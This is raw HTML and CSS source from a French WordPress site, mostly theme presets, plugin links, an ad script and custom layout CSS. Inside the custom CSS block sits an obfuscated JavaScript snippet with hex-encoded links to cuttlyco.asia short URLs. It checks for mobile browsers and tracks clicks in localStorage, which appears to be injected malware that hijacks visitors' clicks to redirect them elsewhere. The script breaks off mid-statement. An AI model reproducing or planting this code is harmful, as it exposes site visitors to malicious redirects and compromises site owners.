:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"ba88cf1ed1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/1628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=1628' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 